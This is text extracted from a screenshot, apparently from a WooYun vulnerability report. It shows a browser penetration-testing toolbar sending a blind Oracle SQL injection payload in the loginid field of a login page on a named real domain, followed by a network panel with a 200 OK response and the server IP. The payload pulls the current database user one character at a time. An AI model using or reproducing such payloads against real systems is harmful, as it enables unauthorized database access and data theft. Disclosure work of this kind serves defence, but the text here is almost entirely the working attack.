 cos.sto.cn/login/LoginOperation.jsp 搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cos.sto.cn/login/LoginOperation.jsp -
Split URL +
Execute
Enable Post data Enable Referrer
Post data method=checkTokenKey&loginid=a' or 1=1 and ascii(substr/**/(SYS_CONTEXT('USERENV','CURRENT_USER'),3,1)) =79 and 'a'='a -
+
0
控制台 HTML CSS 脚本 DOM 网络 Cookies 在 网络 面板内搜索
清除 保持 全部 HTML CSS JavaScript XHR 图片 插件 媒体 字体
URL 状态 域 大小 远程 IP 时间线
http://cos.sto.cn/login/LoginOperation.jsp
POST LoginOperation.jsp 200 OK cos.sto.cn 17 B 58.246.233.199:80 337ms
1 个请求 17 B 337ms (onload: 520ms)
www.wooyun.org